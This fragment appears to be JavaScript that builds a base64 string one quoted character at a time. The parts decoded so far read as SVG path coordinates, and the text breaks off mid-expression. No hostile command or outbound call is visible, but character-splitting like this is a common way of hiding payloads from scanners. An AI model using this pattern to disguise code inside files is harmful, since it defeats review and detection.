'S'+'A'+'y'+'M'+'T'+'I'+'u'+'O'+'D'+'Y'+'4'+'M'+'j'+'k'+'3'+'L'+'D'+'U'+'4'+'L'+'j'+'U'+'y'+'M'+'T'+'E'+'z'+'M'+'j'+'U'+'g'+'T'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'T'+'M'+'x'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'N'+'T'+'c'+'1'+'N'+'T'+'Q'+'y'+'I'+'E'+'M'+'y'+'M'+'T'+'M'+'u'+'M'+'z'+'c'+'x'+'O'+'T'+'c'+'x'+'L'+'D'+'Y'+'x'+'L'+'j'+'A'+'y'+'M'+'j'+'Q'+'w'+'N'+'i'+'A'+'y'+'M'+'T'+'M'+'u'+'M'+'j'+'U'+'2'+'O'+'T'+'M'+'0'+'L'+'D'+'Y'+'w'+'L'+'j'+'Q'+'3'+'N'+'j'+'c'+'1'+'O'+'D'+'U'+'g'+'M'+'j'+'E'+'z'+'L'+'j'+'c'+'z'+'N'+'z'+'I'+'5'+'M'+'S'+'w'+'2'+'N'+'C'+'4'+'z'+'M'+'z'+'g'+'y'+'N'+'j'+'Q'+'g'+'Q'+'z'+'I'+'x'+'M'+'y'+'4'+'5'+'N'+'j'+'E'+'x'+'N'+'D'+'Y'+'s'+'N'+'j'+'Y'+'u'+'M'+'j'+'M'+'z'+'M'+'j'+'Y'+'y'+'I'+'D'+'I'+'x'+'N'+'C'+'4'+'y'+'N'+'T'+'k'+'2'+'M'+'i'+'w'+'2'+'O'+'C'+'4'+'x'+'M'+'z'+'k'+'x'+'N'+'D'+'I'+'g'+'M'+'j'+'E'+'0'+'L'+'j'+'Q'+'4'+'M'+'z'+'Q'+'3'+'N'+'S'+'w'+'3'+'M'+'C'+'4'+'w'+'M'+'T'+'A'+'4'+'M'+'j'+'I'+'g'+'Q'+'z'+'I'+'x'+'N'+'C'+'4'+'4'+'N'+'j'+'E'+'y'+'M'+'z'+'I'+'s'+'N'+'z'+'M'+'u'+'M'+'T'+'Q'+'z'+'M'+'j'+'Q'+'z'+'I'+'D'+'I'+'x'+'N'+'S'+'4'+'w'+'N'+'z'+'I'+'2'+'N'+'T'+'E'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'g'+'1'+'M'+'z'+'U'+'4'+'I'+'D'+'I'+'x'+'N'+'S'+'4'+'1'+'M'+'z'+'Q'+'z'+'N'+'T'+'I'+'s'+'N'+'z'+'k'+'u'+'N'+'D'+'Y'+'1'+'N'+'j'+'A'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'E'+'y'+'L'+'j'+'k'+'0'+'N'+'z'+'U'+'3'+'O'+'C'+'w'+'4'+'M'+'y'+'4'+'3'+'M'+'z'+'Q'+'0'+'M'+'D'+'E'+'1'+'I'+'D'+'I'+'x'+'M'+'i'+'4'+'z'+'M'+'z'+'U'+'w'+'O'+'D'+'U'+'s'+'O'+'D'+'U'+'u'+'M'+'z'+'Q'+'5'+'N'+'T'+'g'+'w'+'N'+'S'+'A'+'y'+'M'+'D'+'k'+'u'+'O'+'D'+'Q'+'0'+'N'+'j'+'k'+'0'+'L'+'D'+'g'+'5'+'L'+'j'+'A'+'5'+'N'+'j'+'A'+'0'+'O'+'T'+'U'+'g'+'T'+'D'+'I'+'w'+'O'+'S'+'4'+'4'+'N'+'j'+'E'+'3'+'O'+'T'+'Q'+'s'+'O'+'D'+'k'+'u'+'M'+'T'+'M'+'z'+'M'+'z'+'U'+'4'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'4'+'L'+'j'+'E'+'w'+'O'+'D'+'I'+'2'+'L'+'D'+'k'+'x'+'L'+'j'+'k'+'w'+'N'+'j'+'Y'+'3'+'O'+'C'+'B'+'D'+'M'+'j'+'A'+'3'+'L'+'j'+'k'+'w'+'N'+'z'+'c'+'y'+'M'+'y'+'w'+'5'+'M'+'i'+'4'+'x'+'O'+'T'+'g'+'5'+'M'+'z'+'Q'+'g'+'M'+'j'+'A'+'3'+'L'+'j'+'c'+'y'+'N'+'T'+'g'+'0'+'M'+'S'+'w'+'5'+'M'+'i'+'4'+'z'+'O'+'T'+'k'+'0'+'N'+'z'+'E'+'g'+'M'+'j'+'A'+'3'+'L'+'j'+'Q'+'3'+'M'+'D'+'g'+'5'+'N'+'C'+'w'+'5'+'M'+'i'+'4'+'0'+'O'+'D'+'Q'+'5'+'N'+'z'+'E'+'1'+'I'+'E'+'M'+'y'+'M'+'D'+'c'+'u'+'M'+'T'+'k'+'x'+'M'+'D'+'c'+'1'+'L'+'D'+'k'+'y'+'L'+'j'+'Y'+'y'+'M'+'z'+'M'+'y'+'N'+'j'+'U'+'g'+'M'+'j'+'A'+'2'+'L'+'j'+'g'+'y'+'N'+'z'+'M'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Y'+'0'+'O'+'D'+'E'+'5'+'O'+'S'+'A'+'y'+'M'+'D'+'Y'+'u'+'M'+'z'+'I'+'y'+'M'+'D'+'g'+'s'+'O'+'T'+'I'+'u'+'N'+'j'+'Q'+'4'+'M'+'T'+'k'+'5'+'I'+'E'+'w'+'y'+'M'+'D'+'U'+'u'+'M'+'z'+'U'+'w'+'N'+'D'+'g'+'2'+'L'+'D'+'k'+'y')+('L'+'j'+'Y'+'0'+'O'+'D'+'E'+'5'+'O'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'k'+'w'+'N'+'j'+'M'+'w'+'O'+'C'+'w'+'5'+'N'+'y'+'4'+'0'+'N'+'T'+'E'+'3'+'N'+'j'+'M'+'g'+'T'+'D'+'I'+'w'+'O'+'C'+'4'+'4'+'N'+'j'+'A'+'2'+'N'+'j'+'M'+'s'+'O'+'T'+'c'+'u'+'N'+'T'+'M'+'3'+'M'+'j'+'Y'+'z'+'N'+'S'+'B'+'D'+'M'+'j'+'E'+'x'+'L'+'j'+'c'+'2'+'O'+'T'+'I'+'y'+'O'+'C'+'w'+'5'+'N'+'y'+'4'+'1'+'M'+'j'+'Q'+'4'+'M'+'j'+'c'+'g'+'M'+'j'+'E'+'z'+'L'+'j'+'U'+'5'+'N'+'z'+'M'+'4'+'M'+'S'+'w'+'5'+'N'+'i'+'4'+'x'+'N'+'j'+'Q'+'1'+'O'+'T'+'Q'+'1'+'I'+'D'+'I'+'x'+'N'+'C'+'4'+'1'+'O'+'D'+'E'+'0'+'M'+'T'+'I'+'s'+'O'+'T'+'Q'+'u'+'M'+'z'+'M'+'2'+'N'+'D'+'Q'+'y'+'I'+'E'+'w'+'y'+'M'+'T'+'c'+'u'+'N'+'j'+'k'+'2'+'N'+'z'+'M'+'z'+'L'+'D'+'g'+'4'+'L'+'j'+'k'+'5'+'O'+'D'+'E'+'x'+'M'+'j'+'U'+'g'+'T'+'D'+'I'+'x'+'N'+'y'+'4'+'2'+'N'+'D'+'Y'+'5'+'O'+'D'+'c'+'s'+'O'+'D'+'g'+'u'+'O'+'T'+'k'+'4'+'M'+'T'+'E'+'y'+'N'+'S'+'B'+'M'+'M'+'j'+'E'+'3'+'L'+'j'+'k'+'3'+'N'+'D'+'k'+'5'+'O'+'C'+'w'+'4'+'O'+'C'+'4'+'2'+'M'+'j'+'E'+'5'+'M'+'T'+'E'+'g'+'Q'+'z'+'I'+'y'+'M'+'C'+'4'+'w'+'N'+'z'+'A'+'1'+'M'+'z'+'M'+'s'+'O'+'D'+'Q'+'u'+'M'+'T'+'E'+'w'+'N'+'j'+'A'+'z'+'I'+'D'+'I'+'z'+'N'+'i'+'4'+'w'+'M'+'T'+'A'+'5'+'M'+'D'+'M'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'D'+'I'+'z'+'N'+'i'+'4'+'w'+'M'+'T'+'A'+'5'+'M'+'D'+'M'+'s'+'N'+'T'+'Y'+'u'+'N'+'z'+'Y'+'2'+'M'+'D'+'Q'+'0'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'4'+'M'+'y'+'4'+'3'+'M'+'j'+'E'+'w'+'O'+'C'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'D'+'U'+'z'+'N'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'E'+'u'+'N'+'j'+'E'+'5'+'M'+'z'+'I'+'2'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'4'+'N'+'T'+'M'+'2'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'4'+'O'+'S'+'4'+'z'+'O'+'T'+'g'+'z'+'M'+'D'+'I'+'s'+'O'+'T'+'Q'+'u'+'M'+'T'+'I'+'0'+'M'+'j'+'Q'+'1'+'N'+'S'+'B'+'M'+'M'+'T'+'k'+'x'+'L'+'j'+'k'+'3'+'O'+'D'+'g'+'1'+'N'+'y'+'w'+'5'+'N'+'C'+'4'+'x'+'M'+'j'+'Q'+'y'+'N'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'k'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'k'+'x'+'L'+'j'+'Q'+'3'+'M'+'z'+'c'+'z'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'5'+'M'+'i'+'4'+'4'+'N'+'z'+'c'+'z'+'O'+'D'+'c'+'s'+'O'+'T'+'Q'+'u'+'N'+'D'+'I'+'x'+'M'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'g'+'x'+'M'+'D'+'A'+'1'+'L'+'D'+'k'+'2'+'L'+'j'+'I'+'0'+'M'+'z'+'A'+'5'+'O'+'S'+'A'+'x'+'O'+'T'+'Q'+'u'+'M'+'j'+'E'+'0'+'M'+'z'+'A'+'y'+'L'+'D'+'k'+'3'+'L'+'j'+'g'+'1'+'O'+'D'+'I'+'3'+'O'+'C'+'A'+'x'+'O'+'T'+'c'+'u'+'O'+'T'+'c'+'5'+'N'+'D'+'I'+'1'+'L'+'D'+'k'+'3'+'L'+'j'+'U'+'5'+'M'+'D'+'g'+'5'+'N'+'T'+'U'+'g'+'T'+'D'+'I'+'w'+'M'+'i'+'4'+'z'+'M'+'z'+'M'+'3'+'M'+'j'+'M'+'s'+'O'+'T'+'c'+'u'+'N'+'T'+'k'+'w'+'O'+'D'+'k'+'1'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'g'+'z'+'M'+'j'+'M'+'x'+'M'+'S'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'B'+'M'+'M'+'j'+'A'+'y'+'L'+'j'+'E'+'5'+'M'+'z'+'g'+'x'+'N'+'C'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'B'+'D'+'M'+'j'+'A'+'x'+'L'+'j'+'I'+'1'+'M'+'T'+'c'+'1'+'N'+'i'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'Y'+'1'+'N'+'C'+'A'+'y'+'M'+'D'+'A'+'u'+'O'+'D'+'E'+'0'+'O'+'T'+'I'+'3'+'L'+'D'+'k'+'y'+'L'+'j'+'M'+'5'+'O'+'D'+'Y'+'5'+'M'+'z'+'U'+'g'+'M'+'j'+'A'+'w'+'L'+'j'+'g'+'2'+'O'+'T'+'M'+'z'+'N'+'y'+'w'+'5'+'M'+'S'+'4'+'4'+'O'+'D'+'g'+'4'+'M'+'D'+'E'+'g'+'T'+'D'+'I'+'w'+'M'+'C'+'4'+'3'+'O'+'T'+'A'+'w'+'N'+'T'+'Q'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'k'+'w'+'M'+'D'+'c'+'x'+'I'+'E'+'w'+'x'+'O'+'T'+'I'+'u'+'N'+'z'+'I'+'2'+'N'+'T'+'k'+'2'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'5'+'M'+'D'+'A'+'3'+'M'+'S'+'B'+'M'+'M'+'T'+'k'+'y'+'L'+'j'+'c'+'y'+'N'+'j'+'U'+'5'+'N'+'i'+'w'+'4'+'O'+'C'+'4'+'5'+'M'+'D'+'U'+'2'+'M'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'A'+'u'+'M'+'T'+'E'+'5'+'N'+'j'+'E'+'0'+'L'+'D'+'g'+'4'+'L'+'j'+'k'+'2'+'M'+'D'+'A'+'y'+'N'+'i'+'A'+'x'+'O'+'D'+'I'+'u'+'M'+'z'+'M'+'0'+'N'+'D'+'I'+'s'+'O'+'D'+'k'+'u'+'M'+'T'+'U'+'1'+'O'+'D'+'k'+'5'+'N'+'S'+'A'+'x'+'O'+'D'+'A'+'u'+'N'+'z'+'U'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'g'+'5'+'L'+'j'+'U'+'3'+'N'+'T'+'Y'+'y'+'O'+'D'+'U'+'g'+'Q'+'z'+'E'+'3'+'O'+'C'+'4'+'4'+'N'+'T'+'A'+'2'+'N'+'z'+'E'+'s'+'O'+'T'+'A'+'u'+'M'+'D'+'Y'+'2'+'O'+'D'+'Y'+'2'+'N'+'S'+'A'+'x'+'N'+'z'+'Y'+'u'+'O'+'D'+'Q'+'w'+'N'+'j'+'M'+'1'+'L'+'D'+'k'+'x')+('L'+'j'+'U'+'x'+'M'+'j'+'U'+'5'+'O'+'T'+'U'+'g'+'M'+'T'+'c'+'2'+'L'+'j'+'g'+'0'+'M'+'D'+'Y'+'z'+'N'+'S'+'w'+'5'+'M'+'S'+'4'+'1'+'M'+'T'+'I'+'1'+'O'+'T'+'k'+'1'+'I'+'E'+'w'+'x'+'N'+'z'+'c'+'u'+'N'+'j'+'M'+'w'+'M'+'z'+'Q'+'3'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'4'+'I'+'E'+'w'+'x'+'N'+'z'+'A'+'u'+'M'+'D'+'g'+'3'+'N'+'j'+'Y'+'0'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'D'+'k'+'4'+'I'+'E'+'w'+'x'+'N'+'j'+'g'+'u'+'N'+'T'+'E'+'2'+'M'+'D'+'E'+'z'+'L'+'D'+'k'+'0'+'L'+'j'+'E'+'y'+'N'+'D'+'I'+'0'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'2'+'M'+'C'+'4'+'2'+'M'+'z'+'I'+'4'+'O'+'D'+'M'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'I'+'0'+'N'+'j'+'k'+'y'+'N'+'y'+'B'+'M'+'M'+'T'+'U'+'5'+'L'+'j'+'E'+'w'+'M'+'z'+'I'+'w'+'N'+'C'+'w'+'x'+'M'+'j'+'A'+'u'+'M'+'j'+'Q'+'2'+'O'+'T'+'I'+'3'+'I'+'E'+'w'+'x'+'N'+'T'+'c'+'u'+'N'+'j'+'A'+'z'+'M'+'D'+'Y'+'y'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'x'+'N'+'j'+'U'+'1'+'M'+'j'+'g'+'g'+'T'+'D'+'E'+'3'+'M'+'i'+'4'+'2'+'M'+'j'+'Y'+'y'+'N'+'D'+'c'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'E'+'2'+'N'+'T'+'U'+'y'+'O'+'C'+'B'+'M'+'M'+'T'+'c'+'y'+'L'+'j'+'E'+'y'+'M'+'j'+'U'+'3'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'A'+'1'+'N'+'T'+'c'+'5'+'I'+'E'+'w'+'x'+'N'+'z'+'k'+'u'+'N'+'T'+'I'+'1'+'M'+'z'+'Q'+'1'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'M'+'D'+'U'+'1'+'N'+'z'+'k'+'g'+'T'+'D'+'E'+'4'+'M'+'C'+'4'+'w'+'M'+'T'+'Y'+'1'+'O'+'D'+'Q'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'E'+'2'+'N'+'T'+'U'+'y'+'O'+'C'+'B'+'M'+'M'+'T'+'g'+'y'+'L'+'j'+'A'+'5'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'x'+'M'+'j'+'U'+'u'+'M'+'T'+'Y'+'1'+'N'+'T'+'I'+'4'+'I'+'E'+'w'+'x'+'O'+'D'+'M'+'u'+'N'+'z'+'I'+'x'+'M'+'D'+'g'+'s'+'M'+'T'+'E'+'5'+'L'+'j'+'g'+'1'+'M'+'z'+'Y'+'y'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'N'+'z'+'c'+'u'+'N'+'T'+'U'+'3'+'M'+'j'+'g'+'0'+'L'+'D'+'k'+'5'+'L'+'j'+'M'+'1'+'M'+'j'+'I'+'w'+'M'+'i'+'B'+'D'+'M'+'T'+'c'+'2'+'L'+'j'+'M'+'0'+'O'+'T'+'M'+'5'+'O'+'C'+'w'+'5'+'O'+'S'+'4'+'2'+'O'+'D'+'Y'+'0'+'M'+'z'+'A'+'1'+'I'+'D'+'E'+'3'+'N'+'C'+'4'+'x'+'M'+'D'+'E'+'1'+'M'+'T'+'Y'+'s'+'M'+'T'+'A'+'w'+'L'+'j'+'Y'+'5'+'O'+'T'+'k'+'5'+'O'+'C'+'A'+'x'+'N'+'z'+'Q'+'u'+'M'+'T'+'A'+'x'+'N'+'T'+'E'+'2'+'L'+'D'+'E'+'w'+'M'+'C'+'4'+'2'+'O'+'T'+'k'+'5'+'O'+'T'+'g'+'g'+'T'+'D'+'E'+'3'+'N'+'i'+'4'+'x'+'M'+'D'+'A'+'2'+'N'+'j'+'k'+'s'+'O'+'T'+'Q'+'u'+'M'+'T'+'I'+'0'+'M'+'j'+'Q'+'1'+'N'+'S'+'B'+'M'+'M'+'T'+'g'+'y'+'L'+'j'+'A'+'5'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'5'+'N'+'C'+'4'+'x'+'M'+'j'+'Q'+'y'+'N'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'A'+'u'+'N'+'j'+'Q'+'3'+'N'+'z'+'M'+'y'+'L'+'D'+'k'+'4'+'L'+'j'+'k'+'x'+'N'+'T'+'M'+'3'+'M'+'y'+'B'+'D'+'M'+'T'+'g'+'w'+'L'+'j'+'Y'+'0'+'N'+'z'+'c'+'z'+'M'+'i'+'w'+'5'+'O'+'C'+'4'+'5'+'M'+'T'+'U'+'z'+'N'+'z'+'M'+'g'+'M'+'T'+'c'+'4'+'L'+'j'+'c'+'5'+'N'+'j'+'I'+'2'+'M'+'S'+'w'+'5'+'O'+'S'+'4'+'w'+'M'+'j'+'Q'+'x'+'O'+'T'+'E'+'1'+'I'+'D'+'E'+'3'+'N'+'y'+'4'+'1'+'N'+'T'+'c'+'y'+'O'+'D'+'Q'+'s'+'O'+'T'+'k'+'u'+'M'+'z'+'U'+'y'+'M'+'j'+'A'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'3'+'N'+'y'+'4'+'2'+'N'+'z'+'I'+'z'+'M'+'j'+'E'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'c'+'0'+'N'+'j'+'M'+'1'+'N'+'i'+'B'+'D'+'M'+'T'+'c'+'3'+'L'+'j'+'Y'+'3'+'M'+'j'+'M'+'y'+'M'+'S'+'w'+'x'+'M'+'D'+'g'+'u'+'N'+'z'+'Q'+'2'+'M'+'z'+'U'+'2'+'I'+'D'+'E'+'3'+'N'+'S'+'4'+'3'+'O'+'D'+'k'+'3'+'N'+'T'+'k'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'k'+'4'+'M'+'j'+'Y'+'0'+'O'+'C'+'A'+'x'+'N'+'z'+'Q'+'u'+'N'+'T'+'U'+'w'+'N'+'z'+'g'+'x'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'y'+'N'+'j'+'I'+'0'+'N'+'j'+'c'+'g'+'Q'+'z'+'E'+'3'+'M'+'y'+'4'+'z'+'M'+'z'+'A'+'0'+'N'+'T'+'g'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'Y'+'z'+'M'+'j'+'Q'+'1'+'M'+'S'+'A'+'x'+'N'+'z'+'E'+'u'+'M'+'D'+'Q'+'y'+'M'+'T'+'U'+'5'+'L'+'D'+'E'+'x'+'M'+'C'+'4'+'3'+'O'+'T'+'g'+'z'+'N'+'j'+'Q'+'g'+'M'+'T'+'c'+'x'+'L'+'j'+'A'+'0'+'M'+'j'+'E'+'1'+'O'+'S'+'w'+'x'+'M'+'T'+'A'+'u'+'N'+'z'+'k'+'4'+'M'+'z'+'Y'+'0'+'I'+'E'+'w'+'x'+'N'+'z'+'M'+'u'+'M'+'T'+'A'+'2'+'N'+'j'+'A'+'z'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'E'+'3'+'O'+'S'+'4'+'x'+'M'+'z'+'A'+'0'+'O'+'S'+'w'+'x'+'M'+'D'+'M'+'u'+'O'+'T'+'U'+'1'+'M'+'j'+'I'+'5'+'I'+'E'+'w'+'x'+'N'+'z'+'c'+'u'+'N'+'j'+'c'+'y'+'M'+'z'+'I'+'x'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'3'+'N'+'D'+'Y'+'z')+('N'+'T'+'Y'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'c'+'0'+'L'+'j'+'M'+'x'+'N'+'D'+'Q'+'5'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'5'+'M'+'T'+'Q'+'y'+'N'+'T'+'M'+'g'+'T'+'D'+'E'+'2'+'O'+'C'+'4'+'z'+'M'+'D'+'M'+'w'+'N'+'C'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'T'+'E'+'0'+'M'+'j'+'U'+'z'+'I'+'E'+'w'+'x'+'N'+'z'+'A'+'u'+'M'+'D'+'Q'+'1'+'N'+'j'+'k'+'y'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'x'+'M'+'z'+'k'+'w'+'O'+'T'+'U'+'g'+'T'+'D'+'E'+'3'+'N'+'i'+'4'+'w'+'M'+'z'+'g'+'0'+'O'+'D'+'c'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'E'+'z'+'O'+'T'+'A'+'5'+'N'+'S'+'B'+'M'+'M'+'T'+'c'+'0'+'L'+'j'+'M'+'x'+'N'+'D'+'Q'+'5'+'L'+'D'+'E'+'x'+'O'+'S'+'4'+'5'+'M'+'T'+'Q'+'y'+'N'+'T'+'M'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'g'+'4'+'L'+'j'+'c'+'5'+'M'+'T'+'Q'+'w'+'N'+'C'+'w'+'x'+'M'+'D'+'M'+'u'+'O'+'T'+'U'+'1'+'M'+'j'+'I'+'5'+'I'+'E'+'w'+'x'+'O'+'T'+'c'+'u'+'N'+'D'+'U'+'2'+'N'+'D'+'c'+'0'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'E'+'5'+'N'+'i'+'4'+'y'+'M'+'T'+'E'+'y'+'N'+'z'+'g'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'k'+'4'+'N'+'z'+'c'+'z'+'N'+'S'+'B'+'M'+'M'+'T'+'g'+'3'+'L'+'j'+'Q'+'z'+'M'+'T'+'E'+'3'+'M'+'y'+'w'+'x'+'M'+'D'+'c'+'u'+'O'+'T'+'g'+'3'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'x'+'O'+'D'+'Y'+'u'+'M'+'T'+'E'+'y'+'O'+'T'+'E'+'y'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'z'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'g'+'T'+'D'+'E'+'5'+'M'+'y'+'4'+'3'+'O'+'T'+'U'+'1'+'M'+'D'+'U'+'s'+'M'+'T'+'E'+'y'+'L'+'j'+'M'+'5'+'N'+'j'+'Q'+'0'+'M'+'y'+'B'+'M'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'3'+'O'+'D'+'M'+'3'+'N'+'S'+'w'+'x'+'M'+'j'+'A'+'u'+'N'+'T'+'g'+'3'+'M'+'z'+'c'+'0'+'I'+'E'+'M'+'x'+'O'+'D'+'c'+'u'+'N'+'T'+'c'+'x'+'M'+'D'+'g'+'y'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'O'+'D'+'g'+'5'+'O'+'D'+'Y'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'I'+'w'+'N'+'T'+'c'+'2'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'D'+'A'+'x'+'O'+'T'+'U'+'5'+'I'+'D'+'E'+'4'+'N'+'i'+'4'+'4'+'M'+'D'+'A'+'w'+'M'+'j'+'U'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'U'+'3'+'M'+'T'+'Q'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'g'+'2'+'L'+'j'+'M'+'5'+'M'+'j'+'c'+'z'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'c'+'4'+'M'+'T'+'Y'+'g'+'M'+'T'+'g'+'1'+'L'+'j'+'g'+'1'+'N'+'z'+'k'+'2'+'N'+'y'+'w'+'x'+'M'+'j'+'I'+'u'+'M'+'D'+'I'+'w'+'N'+'j'+'c'+'g'+'M'+'T'+'g'+'1'+'L'+'j'+'I'+'z'+'O'+'T'+'I'+'1'+'N'+'S'+'w'+'x'+'M'+'j'+'I'+'u'+'M'+'D'+'I'+'w'+'N'+'j'+'c'+'g'+'T'+'D'+'E'+'4'+'M'+'y'+'4'+'x'+'M'+'D'+'c'+'5'+'N'+'j'+'U'+'s'+'M'+'T'+'I'+'y'+'L'+'j'+'A'+'y'+'M'+'D'+'Y'+'3'+'I'+'E'+'w'+'x'+'O'+'D'+'E'+'u'+'N'+'j'+'Q'+'z'+'N'+'T'+'c'+'3'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'k'+'x'+'M'+'D'+'c'+'g'+'T'+'D'+'E'+'4'+'N'+'y'+'4'+'y'+'M'+'T'+'g'+'x'+'O'+'T'+'g'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'O'+'T'+'E'+'w'+'N'+'y'+'B'+'D'+'M'+'T'+'k'+'w'+'L'+'j'+'E'+'x'+'N'+'T'+'g'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'Q'+'5'+'M'+'T'+'A'+'3'+'I'+'D'+'E'+'5'+'M'+'S'+'4'+'4'+'M'+'j'+'c'+'0'+'N'+'D'+'M'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'U'+'z'+'M'+'D'+'g'+'0'+'N'+'y'+'A'+'x'+'O'+'T'+'M'+'u'+'M'+'D'+'k'+'x'+'M'+'j'+'k'+'0'+'L'+'D'+'E'+'y'+'M'+'y'+'4'+'4'+'M'+'D'+'A'+'2'+'M'+'z'+'E'+'g'+'T'+'D'+'E'+'5'+'N'+'y'+'4'+'w'+'O'+'D'+'A'+'y'+'N'+'z'+'M'+'s'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'0'+'M'+'T'+'A'+'0'+'N'+'y'+'B'+'M'+'M'+'T'+'k'+'3'+'L'+'j'+'k'+'z'+'N'+'j'+'g'+'z'+'M'+'S'+'w'+'x'+'M'+'j'+'M'+'u'+'O'+'D'+'g'+'0'+'N'+'T'+'c'+'4'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'M'+'T'+'E'+'4'+'N'+'z'+'E'+'z'+'L'+'D'+'E'+'y'+'N'+'C'+'4'+'5'+'M'+'j'+'M'+'w'+'M'+'T'+'c'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'g'+'2'+'N'+'D'+'g'+'5'+'O'+'C'+'w'+'x'+'M'+'j'+'U'+'u'+'N'+'T'+'M'+'w'+'O'+'D'+'Q'+'3'+'I'+'D'+'E'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'A'+'x'+'M'+'j'+'c'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'c'+'2'+'N'+'z'+'E'+'z'+'O'+'S'+'B'+'D'+'M'+'T'+'k'+'5'+'L'+'j'+'k'+'y'+'O'+'D'+'I'+'x'+'M'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'M'+'D'+'Q'+'2'+'O'+'T'+'U'+'4'+'I'+'D'+'I'+'w'+'M'+'C'+'4'+'1'+'M'+'D'+'Q'+'5'+'N'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'T'+'I'+'3'+'M'+'z'+'E'+'1'+'I'+'D'+'I'+'w'+'M'+'S'+'4'+'z'+'M'+'T'+'k'+'1'+'M'+'z'+'U'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'U'+'5'+'O'+'D'+'g'+'y'+'N'+'C'+'B'+'D'+'M'+'j'+'A'+'y'+'L'+'j'+'E'+'5'+'M'+'z'+'E'+'5'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'M'+'2'+'M'+'T'+'M'+'z'+'I'+'D'+'I'+'w')+('M'+'i'+'4'+'4'+'M'+'j'+'Q'+'z'+'N'+'C'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'N'+'j'+'c'+'g'+'M'+'j'+'A'+'z'+'L'+'j'+'I'+'0'+'N'+'D'+'A'+'2'+'O'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'N'+'j'+'c'+'g'+'T'+'D'+'I'+'w'+'N'+'S'+'4'+'5'+'O'+'D'+'